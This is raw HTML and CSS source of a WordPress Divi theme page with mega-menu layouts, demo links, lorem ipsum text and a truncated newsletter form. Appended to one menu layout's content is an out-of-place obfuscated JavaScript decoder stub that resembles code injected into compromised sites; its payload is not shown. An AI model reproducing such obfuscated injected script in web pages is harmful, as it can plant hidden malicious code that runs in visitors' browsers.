rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://tommyentertainment.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
</style>
<link rel='stylesheet' id='divi-dynamic-late-css' href='https://tommyentertainment.com/wp-content/et-cache/724/et-divi-dynamic-724-late.css?ver=1752395497' type='text/css' media='all' />
<link rel='stylesheet' id='divi-dynamic-css' href='https://tommyentertainment.com/wp-content/et-cache/724/et-divi-dynamic-724.css?ver=1752395497' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,200,300,regular,500,600,700,800,900,100italic,200italic,300italic,italic,500italic,600italic,700italic,800italic,900italic|Cormorant+Garamond:300,300italic,regular,italic,500,500italic,600,600italic,700,700italic|PT+Sans:regular,italic,700,700italic|Poppins:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic|Quattrocento+Sans:regular,italic,700,700italic&#038;subset=cyrillic,cyrillic-ext,latin,latin-ext,vietnamese,devanagari&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://tommyentertainment.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tommyentertainment.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<script type="text/javascript" id="mhmm-menu-layout-js-extra">
/* <![CDATA[ */
var mhmm_menu_layout = {"ajaxurl":"https:\/\/tommyentertainment.com\/wp-admin\/admin-ajax.php","layouts":{"595":{"iframe":"<iframe class=\"mhmm-menu-layout-iframe\" src=\"https:\/\/tommyentertainment.com\/mhmm-menu-layout-loader\/?mhmm_menu_layout_id=595\" scrolling=\"yes\"><\/iframe>","content":"<div class=\"et_pb_section et_pb_section_0 et_pb_with_background et_section_regular\" >\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_row et_pb_row_0 et_pb_row_fullwidth et_pb_gutters1\">\n\t\t\t\t<div class=\"et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_module et_pb_text et_pb_text_0 et_animated  et_pb_text_align_center et_pb_bg_layout_light\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_text_inner\">Crafted &amp; Delicious\r<\/div>\n\t\t\t<\/div><div class=\"et_pb_module et_pb_text et_pb_text_1 et_animated  et_pb_text_align_center et_pb_bg_layout_light\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_text_inner\"><h2>Menus<\/h2>\r<\/div>\n\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t<\/div><div class=\"et_pb_row et_pb_row_1 et_pb_row_fullwidth et_pb_gutters1\">\n\t\t\t\t<div class=\"et_pb_column et_pb_column_1_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t<\/div><div class=\"et_pb_column et_pb_column_1_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_module et_pb_text et_pb_text_2 megaMenuMenus et_animated  et_pb_text_align_center et_pb_bg_layout_light\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_text_inner\"><h3><a href=\"\/\">Home<\/a><\/h3>\r\n<h3><a href=\"\/#features\">Features<\/a><\/h3>\r\n<h3><a href=\"\/faqs\">FAQs<\/a><\/h3>\r\n<h3><a href=\"\/tutorials\">Tutorials<\/a><\/h3>\r\n<h3><a target=\"_blank\" href=\"#\" rel=\"noopener noreferrer\">Buy Now<\/a><\/h3>\r<\/div>\n\t\t\t<\/div>\n\t\t\t<\/div><div class=\"et_pb_column et_pb_column_1_4 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_module et_pb_text et_pb_text_3 megaMenuMenus et_animated  et_pb_text_align_center et_pb_bg_layout_light\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_text_inner\"><h3><a href=\"\/demo-1\/\">Demo 1<\/a><\/h3>\r\n<h3><a href=\"\/demo-2\/\">Demo 2<\/a><\/h3>\r\n<h3><a href=\"\/demo-3\/\">Demo 3<\/a><\/h3>\r\n<h3><a href=\"\/demo-4\/\">Demo 4<\/a><\/h3>\r\n<h3><a href=\"\/demo-5\/\">Demo 5<\/a><\/h3>\r\n<h3><a href=\"\/demo-6\/\">Demo 6<\/a><\/h3>\r\n<h3><a href=\"\/demo-7\/\">Demo 7<\/a><\/h3>\r\n<h3><a href=\"\/demo-8\/\">Demo 8<\/a><\/h3>\r<\/div>\n\t\t\t<\/div>\n\t\t\t<\/div><div class=\"et_pb_column et_pb_column_1_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t<\/div>\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t<\/div><div class=\"et_pb_row et_pb_row_2 et_pb_row_fullwidth et_pb_gutters1\">\n\t\t\t\t<div class=\"et_pb_column et_pb_column_4_4 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough et-last-child\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_center et_pb_module \">\n\t\t\t\t<a class=\"et_pb_button et_pb_button_0 et_animated et_pb_bg_layout_dark\" href=\"\">Book Reservation<\/a>\n\t\t\t<\/div><div class=\"et_pb_module et_pb_code et_pb_code_0\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_code_inner\">&lt;style&gt;&lt;!-- [et_pb_line_break_holder] --&gt;.megaMenuMenus a {&lt;!-- [et_pb_line_break_holder] --&gt;transition: all .3s ease-in-out;&lt;!-- [et_pb_line_break_holder] --&gt;}&lt;!-- [et_pb_line_break_holder] --&gt;.megaMenuMenus a:hover {&lt;!-- [et_pb_line_break_holder] --&gt;color: #ff7864;&lt;!-- [et_pb_line_break_holder] --&gt;}&lt;!-- [et_pb_line_break_holder] --&gt;.et_pb_button_module_wrapper {&lt;!-- [et_pb_line_break_holder] --&gt;margin-bottom: 20px !important;&lt;!-- [et_pb_line_break_holder] --&gt;}&lt;!-- [et_pb_line_break_holder] --&gt;&lt;\/style&gt;<\/div>\n\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t<\/div>\n\t\t\t\t\n\t\t\t\t\n\t\t\t<\/div><div class=\"et_pb_section et_pb_section_1 et_pb_with_background et_section_regular\" >\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_row et_pb_row_3 et_pb_row_fullwidth et_animated et_pb_gutters1\">\n\t\t\t\t<div class=\"et_pb_column et_pb_column_1_2 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t<\/div><div class=\"et_pb_column et_pb_column_1_2 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough et-last-child\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_module et_pb_text et_pb_text_4 et_animated  et_pb_text_align_left et_pb_bg_layout_light\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_text_inner\">Featured Meal Plan\r<\/div>\n\t\t\t<\/div><div class=\"et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_text_inner\"><h2>A Guide to Breakfast, Lunch &amp; Dinner<\/h2>\r<\/div>\n\t\t\t<\/div><div class=\"et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_text_inner\">Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut .labore et dolore magna aliqua. Ut enim ad minim veniam.\r<\/div>\n\t\t\t<\/div><div class=\"et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_left et_pb_module \">\n\t\t\t\t<a class=\"et_pb_button et_pb_button_1 et_pb_bg_layout_dark\" href=\"\">Learn More<\/a>\n\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t<\/div>\n\t\t\t\t\n\t\t\t\t\n\t\t\t<\/div>\r\n<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}<\/script>","transition":"","background":"","close":"","close_color":"","close_background_color":""},"524":{"iframe":"<iframe class=\"mhmm-menu-layout-iframe\" src=\"https:\/\/tommyentertainment.com\/mhmm-menu-layout-loader\/?mhmm_menu_layout_id=524\" scrolling=\"yes\"><\/iframe>","content":"<div class=\"et_pb_section et_pb_section_2 et_pb_with_background et_section_regular\" >\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_row et_pb_row_4\">\n\t\t\t\t<div class=\"et_pb_column et_pb_column_1_4 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_module et_pb_text et_pb_text_7 megaMenuMenus  et_pb_text_align_left et_pb_bg_layout_dark\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_text_inner\"><h2>Menu<\/h2>\r\n<h3><a href=\"\/\">Home<\/a><\/h3>\r\n<h3><a href=\"\/#features\">Features<\/a><\/h3>\r\n<h3><a href=\"\/faqs\">FAQs<\/a><\/h3>\r\n<h3><a href=\"\/tutorials\">Tutorials<\/a><\/h3>\r\n<h3><a target=\"_blank\" href=\"#\" rel=\"noopener noreferrer\">Buy Now<\/a><\/h3>\r<\/div>\n\t\t\t<\/div>\n\t\t\t<\/div><div class=\"et_pb_column et_pb_column_1_4 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_module et_pb_text et_pb_text_8 megaMenuMenus  et_pb_text_align_left et_pb_bg_layout_dark\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_text_inner\"><h2>Demos<\/h2>\r\n<h3><a href=\"\/demo-1\/\">Demo 1<\/a><\/h3>\r\n<h3><a href=\"\/demo-2\/\">Demo 2<\/a><\/h3>\r\n<h3><a href=\"\/demo-3\/\">Demo 3<\/a><\/h3>\r\n<h3><a href=\"\/demo-4\/\">Demo 4<\/a><\/h3>\r\n<h3><a href=\"\/demo-5\/\">Demo 5<\/a><\/h3>\r\n<h3><a href=\"\/demo-6\/\">Demo 6<\/a><\/h3>\r\n<h3><a href=\"\/demo-7\/\">Demo 7<\/a><\/h3>\r\n<h3><a href=\"\/demo-8\/\">Demo 8<\/a><\/h3>\r<\/div>\n\t\t\t<\/div>\n\t\t\t<\/div><div class=\"et_pb_column et_pb_column_1_2 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough et-last-child\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_with_border et_pb_module et_pb_signup_0 et_pb_newsletter_layout_left_right et_pb_newsletter et_pb_subscribe clearfix  et_pb_text_align_center et_pb_bg_layout_light et_pb_with_focus_border\">\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_newsletter_description\"><h2 class=\"et_pb_module_header\">Start Your Trial!<\/h2><div>Lorem ipsum dolor sit amet, consectetur adipiscing elit\u00a0 sed do\r<\/div><\/div>\n\t\t\t\t\n\t\t\t\t<div class=\"et_pb_newsletter_form\">\n\t\t\t\t\t<form method=\"post\">\n\t\t\t\t\t\t<div class=\"et_pb_newsletter_result et_pb_newsletter_error\"><\/div>\n\t\t\t\t\t\t<div class=\"et_pb_newsletter_result et_pb_newsletter_success\">\n\t\t\t\t\t\t\t<h2>Success!<\/h2>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"et_pb_newsletter_fields\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t<p class=\"et_pb_newsletter_field et_pb_contact_field_last et_pb_contact_field_last_tablet et_pb_contact_field_last_phone\">\n\t\t\t\t\t\t<label class=\"et_pb_contact_form_label\" for=\"et_pb_signup_firstname\" style=\"display: none;\">First Name<\/label>\n\t\t\t\t\t\t<input id=\"et_pb_signup_firstname\" class=\"input\" type=\"text\" placeholder=\"First Name\" name=\"et_pb_signup_firstname\">\n\t\t\t\t\t<\/p>\n\t\t\t\t\t\t\t\n\t\t\t\t\t<p class=\"et_pb_newsletter_field et_pb_contact_field_last et_pb_contact_field_last_tablet et_pb_contact_field_last_phone\">\n\t\t\t\t\t\t<label class=\"et_pb_contact_form_label\" for=\"et_pb_signup_lastname\" style=\"display: none;\">Last Name<\/label>\n\t\t\t\t\t\t<input id=\"et_pb_signup_lastname\" class=\"input\" type=\"text\" placeholder=\"Last Name\" 